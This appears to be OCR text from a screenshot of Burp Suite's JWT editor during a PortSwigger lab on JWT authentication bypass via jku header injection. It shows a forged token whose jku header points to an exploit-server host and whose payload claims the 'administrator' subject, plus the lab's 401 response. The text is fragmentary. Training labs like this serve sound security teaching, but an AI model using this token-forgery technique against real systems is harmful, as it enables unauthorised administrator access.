 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIzYTQxNGQzMS1kODJlLTRjZjAtYWM0MC1iODQxMmJhZGN ...
Serialized JWT
P9tMSgV44Dfu2qbc1FHwa-ZHtslsKqlK58Lptn9ghLbPRpvHO5jqtGTTIP4e4_hu1dId_
AcgujS1vN7Es9D6K8U-
NQLGZEqGVfptJyhhsXGjwOd9LwEhbUfRJ0jTos81Bll8nUHxtS3dM3tO_
1utkSQab15LwnRCp_gKn-29aQq0-fVYiK24R4KBTdc8hmbz96xncnVdECk1-
PeIGZxJzY4m3jxwtJjQ
Copy Decrypt Veri
JWS JWE
Header
"kid": "128a23c6-93c6-404c-81ec-396cb5beadea",
"alg": "RS256",
"jku": "https://exploit-0a6e00df04e87aaec05617be014300
}
Format JSO
Compact
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1678329844
}
Format JSON
Compact JSON
Signature
68 BF 4F 03 2F 6A 3B D6 73 FF 9D EB 1A 6B E0 AD
E2 7F 18 43 B4 3E 2C 88 D5 78 8B 3B 37 B3 F4 C7
F7 EB 91 5F 7B C8 B1 03 3B BD 73 ED AE 17 BE A4
D8 FE 03 B7 0D 8A 98 B6 71 3C C9 BC 80 49 27 04
7F 7C 8B B2 41 BC 18 4E A7 90 5E 7D 3F 4B AC 3E
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2532
6
7 <!DOCTYPE html>
ss/academyLabHeader.css rel=
rel=stylesheet>
ku header injection
/js/labHeader.js">
r'>
Signing Key
128a23c6-93c6-404c-81ec-396cb5beadea (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
21 <h2>
JWT authentication bypass via jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a6e00df04e87aaec05617be0143006c.exploit-serve
r.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authenticatio
n-bypass-via-jku-header-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
? Search... 0 matches